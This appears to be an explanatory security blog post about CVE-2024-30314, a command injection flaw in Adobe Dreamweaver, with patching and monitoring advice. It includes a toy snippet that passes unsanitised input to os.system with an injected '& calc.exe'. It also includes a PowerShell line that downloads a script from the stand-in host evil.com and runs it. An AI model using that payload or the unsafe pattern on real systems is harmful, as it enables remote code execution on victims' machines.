Adobe Dreamweaver is a popular Visual Web Development tool, trusted by designers and coders alike. But recently, a critical vulnerability, CVE-2024-30314, was discovered in Dreamweaver Desktop versions 21.3 and earlier. In this post, we’ll break down what this flaw actually means, how attackers might exploit it, see some example code, and what you should do right away if you use Dreamweaver.
What is CVE-2024-30314?
CVE-2024-30314 is an OS Command Injection vulnerability in Adobe Dreamweaver. Let's translate that:
- OS Command Injection means attackers can trick the software into running system commands on your computer.
- The vulnerability exists because Dreamweaver doesn’t handle special characters safely when running system-level commands.
- An attacker might get you (the user) to open or interact with a specially crafted HTML or project file.
- When tricked, Dreamweaver could execute arbitrary commands, letting the attacker control your machine.
- This issue needs some form of user interaction; the user must open or interact with a malicious file.
Who Is Affected?
If you’re running Adobe Dreamweaver Desktop 21.3 or earlier (on Windows or macOS), you’re vulnerable.
Here’s how an exploit usually plays out
1. Attack Prep: The attacker creates a “poisoned” Dreamweaver project file containing a payload (malicious code) – typically, this involves embedding special characters that Dreamweaver will mishandle.
2. Phishing: The attacker sends the file (via email, chat, or a download link) and convinces the victim to interact with it using Dreamweaver.
3. Triggering the Flaw: When the user opens it, Dreamweaver processes the file and, due to improper “neutralization” (escaping of special shell characters), executes the attacker’s command.
4. Payload Executes: This could install malware, steal data, create a backdoor, or even give the attacker complete access to the system.
Example: How This Might Look in Code
*Let’s say Dreamweaver uses the contents of a project file to construct a system command, and it doesn’t sanitize the input. Here’s a “toy” example in pseudo-code:*
# Simulate Dreamweaver reading a config for preview server location
def preview_site(location):
# Dangerous: location is used directly!
os.system(f"start-server --location={location}")
# Attacker supplies:
location = 'C:\\Sites\\userSite & calc.exe' # Injection payload
preview_site(location)
- The injected & calc.exe forces Windows to execute the Calculator app – in real life, an attacker could run *anything*.
What Could the Malicious File Look Like?
An attacker could craft a Dreamweaver project or site definition file where a field (such as site root or preview URL) contains OS-specific payloads:
On Windows Example
C:\wwwroot & powershell -Command "Invoke-WebRequest -Uri http://evil.com/payload.ps1 -OutFile C:\Users\user\payload.ps1; Start-Process C:\Users\user\payload.ps1"
In this example, the string after & becomes a system-level command – Dreamweaver, if vulnerable, would execute it.
References & Sources
- Adobe’s Official Security Bulletin – APSB24-26: Security Updates for Dreamweaver
- CVE-2024-30314 at NIST NVD
- OWASP - Command Injection
- Dreamweaver Product Release Notes
What Should You Do?
- Update Now: Adobe has fixed this bug in Dreamweaver 21.4 and above. Get the latest version or use the Adobe Creative Cloud updater.
- Be Careful What You Open: Never open Dreamweaver project/site files from untrusted sources.
- Backup Your Work: If you suspect you opened a malicious file, disconnect from the network and run a malware scan.
- System Admins: Use endpoint protection to monitor for suspicious Dreamweaver processes, especially ones spawning PowerShell, cmd, or bash.
Closing Thoughts
CVE-2024-30314 is a classic case of how improper input handling in a widely-used app can become a big threat. If you use Dreamweaver, patching right away is the best way to keep your creative work – and your system – safe.
*Stay safe, and share this info with your fellow designers and developers to keep the whole community secure!*
Have questions or need more info about Dreamweaver vulnerabilities? Comment below or check Adobe’s Security Page for official updates.
Timeline
Published on: 05/16/2024 12:15:13 UTC
Last modified on: 06/04/2024 17:38:32 UTC